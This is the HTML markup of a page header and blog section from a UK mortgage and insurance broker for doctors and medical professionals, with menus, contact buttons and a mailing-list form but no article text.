			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ca2f9f elementor-nav-menu--stretch elementor-widget__width-auto um-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2ca2f9f" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2ca2f9f" class="elementor-nav-menu"><li class="um-mortgagemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a class="elementor-item">Doctors Mortgages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://doctorsmortgagesonline.co.uk/purchases/" class="elementor-sub-item">Purchases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/" class="elementor-sub-item">First Time Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://doctorsmortgagesonline.co.uk/remortgages/" class="elementor-sub-item">Remortgages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://doctorsmortgagesonline.co.uk/buy-to-let/" class="elementor-sub-item">Buy to Let</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://doctorsmortgagesonline.co.uk/let-to-buy/" class="elementor-sub-item">Let to Buy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://doctorsmortgagesonline.co.uk/relocations/" class="elementor-sub-item">Relocations</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a class="elementor-item">Who We Can Help</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://doctorsmortgagesonline.co.uk/new-medical-students/" class="elementor-sub-item">Medical Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-uk-junior-doctors/" class="elementor-sub-item">Junior Doctors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-gps/" class="elementor-sub-item">GPs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-locum-doctors/" class="elementor-sub-item">Locums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-nurses/" class="elementor-sub-item">Nurse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-medical-consultants/" class="elementor-sub-item">Consultants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://doctorsmortgagesonline.co.uk/property-investors/" class="elementor-sub-item">Property Investors</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2875"><a href="#" class="elementor-item elementor-item-anchor">Insurance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://doctorsmortgagesonline.co.uk/life-insurance-for-doctors-critical-illness-cover-for-doctors/" class="elementor-sub-item">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://doctorsmortgagesonline.co.uk/term-assurance-for-doctors/" class="elementor-sub-item">Term Assurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://doctorsmortgagesonline.co.uk/buildings-contents-cover-for-medical-professionals/" class="elementor-sub-item">Buildings &#038; Contents Cover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/" class="elementor-sub-item">Mortgage Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://doctorsmortgagesonline.co.uk/financial-consultants/" class="elementor-item">Our Financial Advisors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://doctorsmortgagesonline.co.uk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://doctorsmortgagesonline.co.uk/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2ca2f9f" class="elementor-nav-menu"><li class="um-mortgagemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a class="elementor-item" tabindex="-1">Doctors Mortgages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://doctorsmortgagesonline.co.uk/purchases/" class="elementor-sub-item" tabindex="-1">Purchases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/" class="elementor-sub-item" tabindex="-1">First Time Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://doctorsmortgagesonline.co.uk/remortgages/" class="elementor-sub-item" tabindex="-1">Remortgages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://doctorsmortgagesonline.co.uk/buy-to-let/" class="elementor-sub-item" tabindex="-1">Buy to Let</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://doctorsmortgagesonline.co.uk/let-to-buy/" class="elementor-sub-item" tabindex="-1">Let to Buy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://doctorsmortgagesonline.co.uk/relocations/" class="elementor-sub-item" tabindex="-1">Relocations</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a class="elementor-item" tabindex="-1">Who We Can Help</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://doctorsmortgagesonline.co.uk/new-medical-students/" class="elementor-sub-item" tabindex="-1">Medical Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-uk-junior-doctors/" class="elementor-sub-item" tabindex="-1">Junior Doctors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-gps/" class="elementor-sub-item" tabindex="-1">GPs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-locum-doctors/" class="elementor-sub-item" tabindex="-1">Locums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-nurses/" class="elementor-sub-item" tabindex="-1">Nurse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-medical-consultants/" class="elementor-sub-item" tabindex="-1">Consultants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://doctorsmortgagesonline.co.uk/property-investors/" class="elementor-sub-item" tabindex="-1">Property Investors</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2875"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Insurance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://doctorsmortgagesonline.co.uk/life-insurance-for-doctors-critical-illness-cover-for-doctors/" class="elementor-sub-item" tabindex="-1">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://doctorsmortgagesonline.co.uk/term-assurance-for-doctors/" class="elementor-sub-item" tabindex="-1">Term Assurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://doctorsmortgagesonline.co.uk/buildings-contents-cover-for-medical-professionals/" class="elementor-sub-item" tabindex="-1">Buildings &#038; Contents Cover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/" class="elementor-sub-item" tabindex="-1">Mortgage Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://doctorsmortgagesonline.co.uk/financial-consultants/" class="elementor-item" tabindex="-1">Our Financial Advisors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://doctorsmortgagesonline.co.uk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://doctorsmortgagesonline.co.uk/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-09c3975 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="09c3975" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://doctorsmortgagesonline.co.uk" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-09c3975">Search</label>

					
					<input id="elementor-search-form-09c3975" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a0d9f9" data-id="2a0d9f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-812d6f3 elementor-widget__width-auto um-btn elementor-widget elementor-widget-button" data-id="812d6f3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:01656%20332%20600">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text">01656 332 600</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-8e272af elementor-widget__width-auto um-btn elementor-widget elementor-widget-button" data-id="8e272af" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>			</span>
									<span class="elementor-button-text">Free consultation</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df2e90f elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df2e90f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-85ac9cf" data-id="85ac9cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7013f8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e7013f8" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://doctorsmortgagesonline.co.uk">
			<img width="198" height="66" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png 198w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1-20x7.png 20w" sizes="(max-width: 198px) 100vw, 198px" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a16227e" data-id="a16227e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae4bc29 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ae4bc29" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:01656%20332%20600" class="elementor-icon" tabindex="-1" aria-label="Call">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:01656%20332%20600" >
							Call						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-503416a" data-id="503416a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-072bc88 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="072bc88" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon" tabindex="-1" aria-label="Book">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Book						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e73af23" data-id="e73af23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80d0771 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="80d0771" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyODgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Menu">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyODgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" >
							Menu						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="471" class="elementor elementor-471 elementor-location-single post-533 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-mortgage tag-brexit tag-buy-to-let tag-consultant tag-doctor tag-first-time-buyer tag-gp tag-gp-locum tag-junior-doctor tag-let-to-buy tag-locum tag-med-student tag-medical-mortgage tag-mortgage tag-mortgage-application tag-property tag-remortgage tag-surgeon" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0c85eff um-hero elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c85eff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ee395f" data-id="2ee395f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eaf82b elementor-blockquote--skin-border elementor-widget elementor-widget-blockquote" data-id="7eaf82b" data-element_type="widget" data-widget_type="blockquote.default">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				<span class="um-heading">The blog

</span><br />
from the medical professional experts			</p>
					</blockquote>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee488f7" data-id="ee488f7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d19f2e8 um-footer-heading elementor-widget elementor-widget-heading" data-id="d19f2e8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Sign up to our mailing list
</h3>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6aff48a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6aff48a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7284af9" data-id="7284af9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39c05a4 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="39c05a4" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="471"/>
			<input type="hidden" name="form_id" value="39c05a4"/>
			<input type="hidden" name="referer_title" value="Edinburgh named UK&#039;s best big city to live in!" />

							<input type="hidden" name="queried_id" value="527"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e0d4615" data-id="e0d4615" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee45726 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ee45726" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-507d6e1" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-de74755" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-67ee4dd" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
